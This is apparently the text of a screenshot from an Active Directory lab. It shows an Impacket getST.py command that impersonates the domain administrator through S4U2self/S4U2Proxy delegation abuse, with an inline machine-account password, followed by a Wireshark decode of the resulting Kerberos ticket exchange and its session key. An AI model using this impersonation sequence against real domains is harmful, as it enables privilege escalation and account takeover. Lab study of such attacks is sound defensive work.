 root@kali-linux-2022-2: /home/parallels/Desktop/examples
File Actions Edit View Help
┌──(root㉿kali-linux-2022-2)-[/home/parallels/Desktop/examples]
└─# python3 getST.py -spn host/dc2.hello.com -impersonate administrator -dc-ip 192.168.110.36 'hello.com/YXCWKIST$:4Nhg*dn:$2qqt45'
Impacket v0.11.0 - Copyright 2023 Fortra
[2023-08-07 14:41:22] [-] CCache file is not found. Skipping...
[2023-08-07 14:41:22] [*] Getting TGT for user
[2023-08-07 14:41:22] [*] Impersonating administrator
[2023-08-07 14:41:22] [*] Requesting S4U2self
[2023-08-07 14:41:22] [*] Requesting S4U2Proxy
[2023-08-07 14:41:22] [*] Saving ticket in administrator.ccache
┌──(root㉿kali-linux-2022-2)-[/home/parallels/Desktop/examples]
└─#
Home
Parallels S
examples
kerberos
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.110.23 192.168.110.36 KRB5 246 AS-REQ
2 0.032157634 192.168.110.36 192.168.110.23 KRB5 256 KRB Error: KRB5KDC_ERR_PREAUTH_REQUIRED
3 0.183724976 192.168.110.23 192.168.110.36 KRB5 324 AS-REQ
4 0.189783537 192.168.110.36 192.168.110.23 KRB5 1507 AS-REP
5 0.194935515 192.168.110.23 192.168.110.36 KRB5 1468 TGS-REQ
6 0.201775902 192.168.110.36 192.168.110.23 KRB5 1501 TGS-REP
7 0.209639625 192.168.110.23 192.168.110.36 KRB5 2529 TGS-REQ
9 0.216927240 192.168.110.36 192.168.110.23 KRB5 263 TGS-REP
Frame 9: 263 bytes on wire (2104 bits), 263 bytes captured (2104 bits) on interface eth0, id 0
Ethernet II, Src: VMware_d3:80:01 (00:0c:29:d3:80:01), Dst: Parallel_39:bb:fe (00:1c:42:39:bb:fe)
Internet Protocol Version 4, Src: 192.168.110.36, Dst: 192.168.110.23
Transmission Control Protocol, Src Port: 88, Dst Port: 33586, Seq: 1449, Ack: 2464, Len: 197
[2 Reassembled TCP Segments (1645 bytes): #8(1448), #9(197)]
Kerberos
Record Mark: 1641 bytes
tgs-rep
pvno: 5
msg-type: krb-tgs-rep (13)
crealm: hello.com
cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: administrator
ticket
tkt-vno: 5
realm: HELLO.COM
sname
name-type: kRB5-NT-SRV-INST (2)
sname-string: 2 items
SNameString: host
SNameString: dc2.hello.com
enc-part
enc-part
etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
cipher: 5b753ff70593791b12fa68753523b9ae0471dc10a64170907b28299fcb2c39ac1fbd0d4f…
Decrypted keytype 18 usage 8 using learnt encTicketPart_key in frame 4 (id=4.1 same=3) (e0b25acd...)
encTGSRepPart
key
Learnt encTGSRepPart_key keytype 23 (id=9.2) (4579d2ff...)
keytype: 23
keyvalue: 4579d2ffb23718cce84dc8d548e56946
last-req: 1 item
nonce: 22650484
Padding: 0
flags: 40a50000
authtime: Aug 7, 2023 14:02:30.000000000 CST
starttime: Aug 7, 2023 14:02:30.000000000 CST
endtime: Aug 8, 2023 00:02:30.000000000 CST
renew-till: Aug 8, 2023 14:02:33.000000000 CST
srealm: HELLO.COM
sname
name-type: kRB5-NT-SRV-INST (2)
sname-string: 2 items
SNameString: host
SNameString: dc2.hello.com
encrypted-pa-data: 2 items
Provides learnt encTicketPart_key in frame 9 keytype 23 (id=9.1 same=0) (4579d2ff...)
Provides learnt encTGSRepPart_key in frame 9 keytype 23 (id=9.2 same=0) (4579d2ff...)
Used keytab principal krbtgt@TESTSEGMENT.LOCAL keytype 18 (id=keytab.4 same=0) (bb25157c...)
Used learnt encTicketPart_key in frame 4 keytype 18 (id=4.1 same=3) (e0b25acd...)